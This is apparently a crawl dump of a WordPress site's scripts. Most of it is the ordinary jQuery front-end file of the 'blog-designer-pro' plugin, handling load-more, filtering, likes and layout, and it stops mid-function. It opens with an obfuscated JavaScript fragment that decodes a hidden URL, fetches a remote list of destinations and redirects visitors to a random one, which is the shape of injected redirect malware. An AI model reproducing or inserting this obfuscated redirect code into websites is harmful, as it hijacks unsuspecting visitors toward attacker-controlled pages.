_0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});;

--- FILE ---
content_type: application/javascript
request_url: https://wellboringgw.org/wp-content/plugins/blog-designer-pro/js/ajax.js?ver=6.2.8
body_size: 6711
content:
//For load more functionality
jQuery(document).ready(function () {

    if (jQuery('.chosen-select').length > 0) {
        var config = {
            '.chosen-select': {},
            '.chosen-select-deselect': {allow_single_deselect: true},
            '.chosen-select-no-single': {disable_search_threshold: 10},
            '.chosen-select-no-results': {no_results_text: 'Oops, nothing found!'},
            '.chosen-select-width': {width: "95%"}
        }
        jQuery(".chosen-select").chosen();
    }

    var $previous_height = jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-previous').outerHeight();
    var $next_height = jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-next').outerHeight();
    if ($previous_height > $next_height) {
        jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-next').css('min-height', $previous_height);
        jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-previous').css('min-height', $previous_height);
    } else if ($previous_height < $next_height) {
        jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-next').css('min-height', $next_height);
        jQuery('.bdp_single .navigation.post-navigation .nav-links .nav-previous').css('min-height', $next_height);
    }

    if (jQuery('.bdp-flexslider.flexslider').length > 0) {
        jQuery('.bdp-flexslider.flexslider').flexslider({
            animation: "slide",
            controlNav: false,
            prevText: "",
            nextText: "",
            rtl: ajax_object.is_rtl
        });
    }

    jQuery('#bdp-filer-change select').on('change', function () {
        var template = jQuery('#blog_template').val();
        if (template == 'boxy') {
            if (jQuery('.bdp-js-masonry.masonry').hasClass('bdp_boxy')) {
                jQuery('.bdp-js-masonry.masonry').html('');
            } else {
                jQuery('.bdp-js-masonry.masonry').html('');
            }
        }
        if (template == 'boxy-clean') {
            jQuery('.boxy-clean ul').html('');
        }
        else if (template == 'invert-grid') {
            jQuery('.bdp-row').html('');
        } else if (template == 'media-grid') {
            jQuery('.media-grid-wrapper').html('');
        } 
        else if (template == 'news') {
            jQuery('.news-wrapper').remove();
        } else if (template == 'brit_co') {
            jQuery('.brit_co.bdp_brit_co').html('');
        } else {
            var min_height = jQuery('.logbook.flatLine').height();
            jQuery('.logbook.flatLine').css('min-height', min_height);
            jQuery('.logbook.flatLine').append('<div class="bdp_logbook_loader"></div>');
        }
        jQuery('.wl_pagination_box').hide();
        jQuery('.bdp-load-more').hide();
        var $this = jQuery(this).val();
        jQuery.ajax({
            url: ajaxurl,
            type: 'POST',
            data: 'action=filter_change&' + jQuery('#bdp-filer-change').serialize(),
            cache: false,
            success: function (response) {
                if(response == ''){
                    response = 'No post found';
//                    response = ajax_object.no_post_found;
                }
                if (template == 'boxy') {
                    if (jQuery('.bdp-js-masonry.masonry').hasClass('bdp_boxy')) {
                        jQuery('.bdp-js-masonry.masonry').append(response);
                        jQuery('.bdp-js-masonry.masonry').imagesLoaded(function () {
                            jQuery('.bdp-js-masonry.masonry').masonry('reloadItems').masonry('layout').masonry();
                        });
                    } else {
                        jQuery('.bdp-js-masonry.masonry').append(response);
                        jQuery(".bdp-js-masonry.masonry").append(response).masonry('reload');
                    }
                }
                else if (template == 'boxy-clean') {
                    jQuery('.blog_template.boxy-clean ul').append(response);
                    bdp_get_boxy_clean_height();
                }
                else if (template == 'invert-grid') {
                    jQuery('.bdp-row').append(response);
                }
                else if (template == 'media-grid') {
                    jQuery('.media-grid-wrapper').append(response);
                }
                else if (template == 'news') {
                    jQuery('.bdp_wrapper').prepend(response);
                } else if (template == 'brit_co') {
                    jQuery('.brit_co.bdp_brit_co').append(response);
                    bdp_get_brit_co_height();
                } else {
                    var jsmasonry = jQuery(".logbook.flatLine.flatNav.flatButton");
                    jsmasonry.html(response);
                    if ( jQuery( ".my_logbook" ).length ) {
                        jQuery(".my_logbook").logbook({
                            levels: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                            showYears: 10,
                            del: 130,
                            vertical: false,
                            isPostLink: false,
                            isYears: false,
                            triggerWidth: 800,
                            itemMargin: parseInt(jQuery('#blog_itemMargin').val()),
                            customSize: {
                                "sheet": {"itemWidth": jQuery('#blog_itemWidth').val(), "itemHeight": jQuery('#blog_itemHeight').val(), "margin": jQuery('#blog_itemMargin').val()},
                                "active": {"itemWidth": jQuery('#blog_itemWidth').val(), "itemHeight": jQuery('#blog_itemHeight').val(), "imageHeight": "150"}
                            },
                            id: 10,
                            easing: jQuery('#blog_easing').val(),
                            enableSwipe: true,
                            startFrom: 'first',
                            enableYears: true,
                            class: {
                                readMore: '.lb-read-more',
                            },
                            hideLogbook: (jQuery('#blog_hideLogbook').val() == 1) ? true : false,
                            hideArrows: false,
                            closeItemOnTransition: false,
                            autoplay: (jQuery('#blog_autoplay').val() == 1) ? true : false,
                            scrollSpeed: parseInt(jQuery('#blog_scrollSpeed').val()),
                        });
                    }
                    //For Cool Horizontal Template
                    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post-title').map(function () {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.horizontal .post-title').css('min-height', maxHeight + 70);

                    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post_content_wrap').map(function () {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.horizontal .post_content_wrap').css('min-height', Math.round(maxHeight));

                    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post_hentry').map(function () {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.horizontal .post_hentry').css('min-height', Math.round(maxHeight));

                    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post-content-area .post_wrapper').map(function () {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.horizontal .post-content-area .post_wrapper').css('min-height', Math.round(maxHeight));

                    jQuery('.logbook.flatLine').css('min-height', '');
                }
                if ($this == null) {
                    jQuery('.wl_pagination_box').show();
                    jQuery('.bdp-load-more').show();
                }
            }
        });
    });

    //For Overlay Horizontal Template
    var logbookMaxHeight = Math.max.apply(null, jQuery('.overlay_horizontal .post_hentry').map(function () {
        return jQuery(this).height();
    }).get());
    if (logbookMaxHeight == 0) {
        logbookMaxHeight = '420';
    }
    jQuery('.logbook .lb-item .post-image img').css('min-height', Math.round(logbookMaxHeight));
    jQuery('.logbook .lb-item .post-image').css('min-height', Math.round(logbookMaxHeight));

    //For Cool Horizontal Template
    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post-title').map(function () {
        return jQuery(this).height();
    }).get());
    jQuery('.horizontal .post-title').css('min-height', maxHeight + 70);

    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post_content_wrap').map(function () {
        return jQuery(this).height();
    }).get());
    jQuery('.horizontal .post_content_wrap').css('min-height', Math.round(maxHeight));

    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post_hentry').map(function () {
        return jQuery(this).height();
    }).get());
    jQuery('.horizontal .post_hentry').css('min-height', Math.round(maxHeight));

    var maxHeight = Math.max.apply(null, jQuery('.horizontal .post-content-area .post_wrapper').map(function () {
        return jQuery(this).height();
    }).get());
    jQuery('.horizontal .post-content-area .post_wrapper').css('min-height', Math.round(maxHeight));

    //For load more functionality
    function bdp_load_onscroll_ajax() {
        var paged = parseInt(jQuery('#bdp-load-more-hidden #paged').val());
        var $timeline_year = jQuery('#bdp-load-more-hidden #timeline_previous_year').val();
        paged = paged + 1;
        var max_num_pages = parseInt(jQuery('#bdp-load-more-hidden #max_num_pages').val());
        jQuery('.bdp-load-more-btn').addClass('loading');
        this_year = jQuery('#bdp-load-more-hidden #this_year').val();
        jQuery('.bdp-load-more-btn').fadeOut();
        if (paged <= max_num_pages) {
            jQuery('.loading-image').fadeIn();
            jQuery.ajax({
                url: ajaxurl,
                type: 'POST',
                data: 'action=get_load_onscroll_blog&' + jQuery('#bdp-load-more-hidden').serialize(),
                cache: false,
                success: function (response) {
                    var jsmasonry = jQuery(".bdp-load-onscroll-pre").find("div");
                    jQuery(window).bind('scroll', bdp_animate_elems);
                    // loop through each item to check when it animates

                    if (jsmasonry.hasClass('bdp-js-masonry')) {
                        if (jQuery('.bdp-js-masonry.masonry').hasClass('bdp_glossary') || jQuery('.bdp-js-masonry.masonry').hasClass('bdp_boxy')) {
                            jQuery('.bdp-js-masonry.masonry').append(response);
                            jQuery('.bdp-js-masonry.masonry').imagesLoaded(function () {
                                jQuery('.bdp-js-masonry.masonry').masonry('reloadItems').masonry('layout').masonry();
                            });
                        } else {
                            jQuery('.bdp-js-masonry.masonry').append(response);
                            jQuery(".bdp-js-masonry.masonry").append(response).masonry('reload');
                        }
                    } else if (jsmasonry.hasClass('timeline_bg_wrap')) {
                        jQuery('div.timeline_back').append(response);
                        var only_year = jQuery('div.timeline_back').find('.timeline_year .only_year');
                        jQuery(only_year).each(function () {
                            $timeline_year = jQuery(this).text();
                        });
                        jQuery('#bdp-load-more-hidden #timeline_previous_year').val(jQuery.trim($timeline_year));
                    } else if (jsmasonry.hasClass('bdp-grid-row')) {
                        jQuery('div.bdp-grid-row').append(response);
                        bdp_explore_content_center()
                    }
                    else if (jsmasonry.hasClass('story')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp_template.story').append(response);
                        var $get_year = this_year;
                        jQuery(response).find('.year-number').each(function () {
                            if (jQuery(this).html() != '') {
                                $get_year = jQuery(this).html();
                            }
                        });
                        jQuery('#bdp-load-more-hidden #this_year').val(jQuery.trim($get_year));
                    } else if (jsmasonry.hasClass('boxy-clean')) {
                        jQuery('.blog_template.boxy-clean > ul').append(response);
                        bdp_get_boxy_clean_height();
                    } else if (jsmasonry.hasClass('brit_co')) {
                        jQuery('div.bdp-load-onscroll-pre div.brit_co.bdp_brit_co').append(response);
                        bdp_get_brit_co_height();
                    } else if (jsmasonry.hasClass('easy-timeline-wrapper')) {
                        jQuery('.easy-timeline-wrapper .easy-timeline').append(response);
                        easy_timeline_effects();
                    } else if (jsmasonry.hasClass('my_diary_wrapper')) {
                        jQuery('.bdp-load-onscroll-pre .my_diary_wrapper').append(response);
                    } else if (jsmasonry.hasClass('elina_wrapper')) {
                        jQuery('.bdp-load-onscroll-pre .elina_wrapper').append(response);
                        social_share_div();
                    } else if (jsmasonry.hasClass('masonry_timeline_wrapper')) {
                        jQuery('.bdp-load-onscroll-pre .masonry_timeline_wrapper').append(response);
                        masonry_timeline_fun();
                    } else if (jsmasonry.hasClass('invert-grid')) {
                        jQuery('div.bdp-load-onscroll-pre .invert-grid-wrapper').append(response);
                    } else if (jsmasonry.hasClass('brite-wrapp')) {
                        jQuery('div.bdp-load-onscroll-pre .brite-wrapp').append(response);
                    } else if (jsmasonry.hasClass('media-grid')) {
                        jQuery('div.bdp-load-onscroll-pre .media-grid-wrapper').append(response);
                    } else if (jsmasonry.hasClass('chapter')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row').append(response);
                    } else if (jsmasonry.hasClass('roctangle')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row').append(response).masonry('reloadItems').masonry('layout').masonry();
                    }else if (jsmasonry.hasClass('advice')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row').append(response);
                    } else if(jsmasonry.hasClass('fairy')){
                        jQuery('div.bdp-load-onscroll-pre').append(response);
                        fairy_template_height();
                    } else if(jsmasonry.hasClass('famous')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row').append(response);
                    } else if (jsmasonry.hasClass('steps-wrapper')) {
                        jQuery('div.bdp-load-onscroll-pre div.steps-wrapper .steps').append(response);
                        steps_effects();
                    } else if (jsmasonry.hasClass('glamour')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row').append(response);
                        glamour_template_height();
                    } else if (jsmasonry.hasClass('minimal')) {
                        jQuery('div.bdp-load-onscroll-pre .bdp-row ').append(response);
                    } else if (jsmasonry.hasClass('clicky')) {
                        jQuery('div.bdp-load-onscroll-pre').append(response);
                        clicky_template_height();
                    } else {
                        jQuery('div.bdp-load-onscroll-pre').append(response);
                    }

                    jQuery('.bdp-load-more-btn').removeClass('loading');
                    jQuery('.loading-image').fadeOut();
                    jQuery('.bdp-load-more-btn').fadeIn();
                    jQuery('div.bdp-load-onscroll').show();
                    jQuery('#bdp-load-more-hidden #paged').val(paged);
                    if (paged == max_num_pages)
                        jQuery('.bdp-load-more-btn').fadeOut();
                    jQuery('.bdp-flexslider.flexslider').flexslider({
                        animation: "slide",
                        controlNav: false,
                        prevText: "",
                        nextText: "",
                        rtl: ajax_object.is_rtl
                    });
                }
            });
        }
        return false;
    }
    //For load more functionality
    jQuery(".bdp-load-more-btn").click(function () {
        var $data = jQuery(this).closest('.bdp_wrapper').find('form#bdp-load-more-hidden').serialize();    	
        bdp_load_more_ajax($data);
    });
    jQuery(".bdp-load-onscroll-btn").click(function () {
        var $select_value = jQuery('#bdp-filer-change select').val();
        if ($select_value == null) {
            bdp_load_onscroll_ajax();
        }
    });
    var ajax_window = jQuery(window);
    ajax_window.bind("scroll touchstart", function () {
        if (jQuery('a.bdp-load-onscroll-btn').length >= 1) {
            var content_offset = jQuery('a.bdp-load-onscroll-btn').offset();
            var top = Math.round(content_offset.top - jQuery(window).height());
            if (jQuery(window).scrollTop() >= top) {
                if (jQuery('div.bdp-load-onscroll').is(':visible')) {
                    jQuery('div.bdp-load-onscroll').hide();
                    jQuery('.bdp-load-onscroll-btn').trigger('click');
                }
            }
        }
    });
    jQuery(function () {
        var elems = jQuery('.animateblock');
        var winheight = jQuery(window).height();
        var fullheight = jQuery(document).height();
        elems.each(function () {
            var elm = jQuery(this);
            var topcoords = elm.offset().top;
            if (topcoords < winheight) {
                // animate when top of the window is 3/4 above the element
                elm.addClass('animated');
                elm.removeClass('animateblock');
            }
        });

        jQuery('.timeline').each(function () {
            if (jQuery(this).offset().top < winheight)
            {
                var width = jQuery(this).attr('data-width');
                jQuery(this).animate({
                    width: width
                }, 1000);
            }
        });

        jQuery(window).scroll(function () {
            bdp_animate_elems();
        });

    });

    jQuery(document).on('click', '.bdp-wrapper-like .bdp-like-button', function (e) {
        e.stopPropagation();
        e.preventDefault();
        var button = jQuery(this);
        var post_id = jQuery(this).attr('data-post-id');
        var security = jQuery(this).attr('data-nonce');
        var allbuttons;
        allbuttons = jQuery('.bdp-button-' + post_id);
        var loader = allbuttons.next('#bdp-loader');
        if (post_id !== '') {
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    action: 'get_bdp_process_posts_like',
                    post_id: post_id,
                    nonce: security
                },
                beforeSend: function () {
                    loader.html('<div class="bdp-like-loader"><i class="fas fa-spinner fa-pulse fa-1x fa-fw"></i></div>');
                },
                success: function (response) {
                    var icon = response.icon;
                    var count = response.count;
                    allbuttons.html(icon + count);
                    if (response.status === 'unliked') {
                        var like_text = ajax_object.like;
                        allbuttons.prop('title', like_text);
                        allbuttons.removeClass('liked');
                    } else {
                        var unlike_text = ajax_object.unlike;
                        allbuttons.prop('title', unlike_text);
                        allbuttons.addClass('liked');
                    }
                    loader.empty();
                }
            });

        }
        return false;
    });

    jQuery(document).on('click', '.glamour-social-links', function () {
        jQuery(this).parents('.glamour-blog').find('.glamour-social-cover').addClass('show');
    });
    jQuery(document).on('click', '.glamour-social-links-closed', function () {
        jQuery(this).parents('.glamour-social-cover').removeClass('show');
    });

    jQuery(document).on('click', '.fairy .fairy_footer .fairy-post-share', function() {
        jQuery(this).parents('.fairy_wrap').find('.fairy-social-cover').addClass('show');
        jQuery(this).parents('.fairy_wrap').find('.fairy-social-cover').css({'bottom': 0 });
    })
    jQuery(document).on('click', '.fairy .fairy-social-cover .fairy-social-div-closed', function() {
        var $fairy_wrap =  jQuery(this).closest('.fairy_wrap');
        var $minHeight = $fairy_wrap.find('.fairy_footer').outerHeight();
        var $socialHeight = $fairy_wrap.find('.fairy-social-cover .social-component').outerHeight();
        if($minHeight < $socialHeight) {
            $minHeight = $socialHeight;
        }
        jQuery(this).parents('.fairy-social-cover').removeClass('show');
        jQuery(this).parents('.fairy-social-cover').css({ 'bottom': '-'+ $minHeight +'px' });
    })

    jQuery(document).on('click', '.minimal-footer span.minimal-social-share-btn', function() {
        jQuery(this).parents('.minimal-entry').find('.minimal-social-cover').addClass('show');
        jQuery(this).parents('.minimal-entry').find('.minimal-social-cover').css({'bottom': '15px' });
    });
    jQuery(document).on('click', '.minimal-social-cover span.minimal-social-share-btn-close', function() {
        var $minHeight = jQuery('.minimal .minimal-entry .minimal-social-cover').outerHeight();
        $minHeight = $minHeight + 2;
        jQuery(this).parents('.minimal-entry').find('.minimal-social-cover').removeClass('show');
        jQuery(this).parents('.minimal-entry').find('.minimal-social-cover').css({ 'bottom': '-'+ $minHeight +'px' });
    });

    var $bdp_image_height = jQuery('.blog_template.bdp_blog_template .bdp-post-image img').height();
    if ($bdp_image_height == 0) {
        $bdp_image_height = 250
    }
    jQuery('.blog_template.bdp_blog_template .bdp-video').each(function() {
        jQuery(this).find('iframe').attr('height', $bdp_image_height);
    });

});

jQuery(window).resize(function () {
    bdp_get_boxy_clean_height();
    clicky_template_height();
    fairy_template_height();
    glamour_template_height();
    bdp_explore_content_center()
});

jQuery(function () {
    easy_timeline_effects();
    steps_effects();
    clicky_template_height();
    fairy_template_height();
    minimum_template_social();
    glamour_template_height();
    social_share_div();
    masonry_timeline_fun();
});

function social_share_div() {

    var maxWidth = Math.max.apply(null, jQuery('.post-media').map(function () {
        return jQuery(this).width();
    }).get());
    maxWidth = (maxWidth / 2) + 10;
    var cusstyle = '<style> .post-content-area:before { border-left-width: ' + Math.round(maxWidth) + 'px; } .post-media:before { border-right-width: ' + Math.round(maxWidth) + 'px; } .post-media:after { border-left-width: ' + Math.round(maxWidth) + 'px; } </style>'
    jQuery('head').append(cusstyle);

    var previous_post_height = jQuery('.elina .nav-links .previous-post').height();
    var next_post_height = jQuery('.elina .nav-links .next-post').height();
    if (previous_post_height < next_post_height) {
        jQuery('.elina .nav-links .previous-post').css('min-height', next_post_height);
    } else {
        jQuery('.elina .nav-links .next-post').css('min-height', previous_post_height);
    }

    jQuery('.elina-footer').find('.social-component').append("<div class='social-share social-close-btn'><a class='close-div'title='close' href='javascript:void(0)'>x</a></div>");

    jQuery('.post-share-div > a.post-share').click(function () {
        jQuery(this).parents('.elina-footer').find('.social-component').addClass('open-content');
        jQuery(this).parents('.elina-footer').find('.social-component > .social-share').addClass('add-eff');
    });

    jQuery('.social-share a.close-div').click(function () {
        jQuery(this).parents('.elina-footer').find('.social-component').removeClass('open-content');
        jQuery(this).parents('.elina-footer').find('.social-component > .social-share').removeClass('add-eff');
    });

    jQuery('.elina.bdp_archive').find('.author-avatar-div').append('<div class="fakegb"></div>');
}

function masonry_timeline_fun() {
    jQuery('.masonry-timeline-wrapp .post-footer').find('.social-component').append("<div class='social-share social-close-btn'><a class='close-div'title='close' href='javascript:void(0)'>x</a></div>");

    jQuery('.masonry-timeline-wrapp .post-footer').each(function () {

        var social_icon_height = jQuery(this).find('.social-component').outerHeight();
        var read_more_div_height = jQuery(this).find('.read-more-div').outerHeight();
        var metabox_height = jQuery(this).find('.metadatabox').outerHeight();

        var max_height = Math.max(social_icon_height, metabox_height + read_more_div_height);
        jQuery(this).css("max-height", max_height + 2);

    });

    jQuery('.masonry-timeline-wrapp .post-footer a.post-share').click(function () {
        jQuery(this).parents('.post-footer').find('.social-component').addClass('open-content');
        jQuery(this).parents('.post-footer').find('.metadatabox').css('opacity', 0);

        var social_icon_height = jQuery(this).parents('.post-footer').find('.social-component').outerHeight();
        var metabox_height = jQuery(this).parents('.post-footer').find('.metadatabox').outerHeight();
        var transform_css = 'translateY(-' + (metabox_height - 1) + 'px)';
        jQuery(this).parents('.post-footer').find('.social-component').css('transform', transform_css);
        jQuery(this).parents('.post-footer').find('.social-component').css('opacity', 1);

    });
    jQuery('.masonry-timeline-wrapp .post-footer a.close-div').click(function () {
        //jQuery(this).parents('.social-component').removeClass('open-content');
        jQuery(this).parents('.post-footer').find('.metadatabox').removeAttr("style");
        jQuery(this).parents('.post-footer').find('.social-component').removeAttr("style");
    });
}

function easy_timeline_effects() {
    var effect = jQuery('.easy-timeline').attr('data-effect');
    jQuery('.easy-timeline li').each(function () {
        if (jQuery(this).offset().top > jQuery(window).scrollTop() + jQuery(window).height() * 0.75) {
            jQuery(this).addClass('is-hidden');
        } else {
            jQuery(this).addClass(effect);
        }
    });

    jQuery(window).on('scroll', function () {
        jQuery('.easy-timeline li').each(function () {
            if ((jQuery(this).offset().top <= (jQuery(window).scrollTop() + jQuery(window).height() * 0.75)) && jQuery(this).hasClass("is-hidden")) {
                jQuery(this).removeClass("is-hidden").addClass(effect);
            }
        });
    });
}

function steps_effects() {
    var effect = jQuery('.steps-wrapper .steps').attr('data-effect');
    jQuery('.steps-wrapper .steps li').each(function () {
        if (jQuery(this).offset().top > jQuery(window).scrollTop() + jQuery(window).height() * 0.75) {
            jQuery(this).addClass('is-hidden');
        } else {
            jQuery(this).addClass(effect);
        }
    });

    jQuery(window).on('scroll', function () {
        jQuery('.steps-wrapper .steps li').each(function () {
            if ((jQuery(this).offset().top <= (jQuery(window).scrollTop() + jQuery(window).height() * 0.75)) && jQuery(this).hasClass("is-hidden")) {
                jQuery(this).removeClass("is-hidden").addClass(effect);
            }
        });
    });
}

function fairy_template_height() {
    jQuery('.bdp_wrapper .blog_template.fairy').each(function() {
        var $minHeight = jQuery(this).find('.fairy_footer').outerHeight();
        var $socialHeight = jQuery(this).find('.fairy-social-cover .social-component').outerHeight();
        if($minHeight < $socialHeight) {
            $minHeight = $socialHeight;
        }
        jQuery(this).find('.fairy_wrap .fairy-social-cover').css({ 'min-height': $minHeight + 'px','bottom': '-'+ $minHeight +'px' });
        
    });

    jQuery('.bdp_blog_template.fairy').find('.fairy_wrap').removeClass('bdp-fairy-center');
    jQuery('.bdp_blog_template.fairy').find('.bdp-post-image').removeClass('bdp-fairy-center');
    if(jQuery(window).width() > 899) {
        setTimeout( function(){
            jQuery('.bdp_blog_template.fairy').each(function() {
                var $imgDivHeight = jQuery(this).find('.bdp-post-image').outerHeight();
                var $contentDivHeight = jQuery(this).find('.fairy_wrap').outerHeight();
                if($imgDivHeight > $contentDivHeight) {
                    jQuery(this).find('.fairy_wrap').addClass('bdp-fairy-center');
                } else if($imgDivHeight < $contentDivHeight) {
                    jQuery(this).find('.bdp-post-image').addClass('bdp-fairy-center');
                }
            });
        }, 1000 );
    }
}

function glamour_template_height() {
    var $minHeight = jQuery('.glamour .glamour-social-cover').outerHeight();
    $minHeight = $minHeight + 2;
    jQuery('.glamour .glamour-social-cover').css({ 'bottom': '-'+ $minHeight +'px'});
}

function minimum_template_social() {
    var $minHeight = jQuery('.minimal .minimal-entry .minimal-social-cover').outerHeight();
    $minHeight = $minHeight + 2;
    jQuery('.minimal .minimal-entry .minimal-social-cover').css({ 'bottom': '-'+ $minHeight +'px' });

}

function clicky_template_height() {
    if(jQuery('.bdp_wrapper').hasClass('clicky_cover')) {
        jQuery('.bdp_wrapper.clicky_cover').imagesLoaded(function () {
            jQuery('.bdp_blog_template.clicky').each(function() {
                jQuery(this).find('.clicky-wrap').removeClass('bdp-clicky-center');
                jQuery(this).find('.bdp-post-image').removeClass('bdp-clicky-center');
                jQuery(this).find('.clicky-wrap').removeAttr('style');
                jQuery(this).find('.bdp-post-image').removeAttr('style');
                var $imgDivHeight = jQuery(this).find('.bdp-post-image').outerHeight();
                var $contentDivHeight = jQuery(this).find('.clicky-wrap').outerHeight();
                if($imgDivHeight > $contentDivHeight) {
                    jQuery(this).find('.clicky-wrap').addClass('bdp-clicky-center').css('min-height', $imgDivHeight + 'px');
                } else if($imgDivHeight < $contentDivHeight) {
                    jQuery(this).find('.bdp-post-image').addClass('bdp-clicky-center').css('min-height', $contentDivHeight + 'px');
                }
            });
        });

        jQuery('.bdp_archive.clicky .avtar-img').removeAttr('style');
        jQuery('.bdp_archive.clicky .author_content').removeAttr('style');
        var $authorImage = jQuery('.bdp_archive.clicky .avtar-img').outerHeight();
        var $authorContent = jQuery('.bdp_archive.clicky .author_content').outerHeight();

        if($authorImage > $authorContent) {
            jQuery('.bdp_archive.clicky .author_content').css('min-height', $authorImage + 'px');
        } else if($authorImage < $authorContent) {
            jQuery('.bdp_archive.clicky .avtar-img').css('min-height', $authorContent + 'px');
        }
    }

}


/*----------- code to apply same height to all template 4 li ---------------*/
function bdp_get_boxy_clean_height() {
    if(jQuery('.bdp_wrapper').hasClass('boxy-clean_cover')) {
        var divs = jQuery(".boxy-clean li.blog_wrap").not('.first_post');
        if (jQuery(window).width() > 980) {
            var column = 4;
            if (divs.hasClass('three_column')) {
                column = 3;
            } else if (divs.hasClass('two_column')) {
                column = 2;
            } else if (divs.hasClass('one_column')) {
                column = 1;
            }
        } else if (jQuery(window).width() <= 980 && jQuery(window).width() > 720) {
            var column = 4;
            if (divs.hasClass('three_column_ipad')) {
                column = 3;
            } else if (divs.hasClass('two_column_ipad')) {
                column = 2;
            } else if (divs.hasClass('one_column_ipad')) {
                column = 1;
            }
        } else if (jQuery(window).width() <= 720 && jQuery(window).width() > 480) {
            var column = 4;
            if (divs.hasClass('three_column_tablet')) {
                column = 3;
            } else if (divs.hasClass('two_column_tablet')) {
                column = 2;
            } else if (divs.hasClass('one_column_tablet')) {
                column = 1;
            }
        } else if (jQuery(window).width() <= 480) {
            var column = 4;
            if (divs.hasClass('one_column_mobile')) {
                column = 3;
            } else if (divs.hasClass('two_column_mobile')) {
                column = 2;
            } else if (divs.hasClass('three_column_mobile')) {
                column = 1;
            }
        }
        jQuery(".boxy-clean li.blog_wrap").removeAttr('style');    
    
        jQuery('.boxy-clean li.blog_wrap').imagesLoaded(function () {
            for (var i = 0; i < divs.length; i += column) {
                var heights = jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).map(function () {
                    return jQuery(this).height();
                }).get();
                var maxHeight = Math.max.apply(null, heights);
                if (screen.width > 640) {
                    jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).css('height', maxHeight + 50);
                }
            } 
        });
            
    }
}
/*----------- code to apply same height to all template 4 li end ---------------*/


function bdp_animate_elems() {
    var elems = jQuery('.animateblock');
    var winheight = jQuery(window).height();
    var wintop = jQuery(window).scrollTop(); // calculate distance from top of window

    // loop through each item to check when it animates
    elems.each(function () {
        var elm = jQuery(this);
        if (elm.hasClass('animated')) {
            return true;
        } // if already animated skip to the next item
        var topcoords = elm.offset().top; // element's distance from top of page in pixels
        if (wintop > (topcoords - (winheight * 0.6))) {
            // animate when top of the window is 3/4 above the element
            elm.addClass('animated');
            elm.removeClass('animateblock');
        }
    });
    jQuery('.timeline').each(function () {
        if (wintop > jQuery(this).offset().top - winheight)
        {
            var width = jQuery(this).attr('data-width');
            jQuery(this).animate({
                width: width
            }, 500);
        }
    });
}

//For load more functionality
function bdp_load_more_ajax($data) {

    var paged = parseInt(jQuery('#bdp-load-more-hidden #paged').val());
    var this_year = jQuery('#bdp-load-more-hidden #this_year').val();
    var $timeline_year = jQuery('#bdp-load-more-hidden #timeline_previous_year').val();
    paged = paged + 1;
    var max_num_pages = parseInt(jQuery('#bdp-load-more-hidden #max_num_pages').val());
    jQuery('.bdp-load-more-btn').addClass('loading');
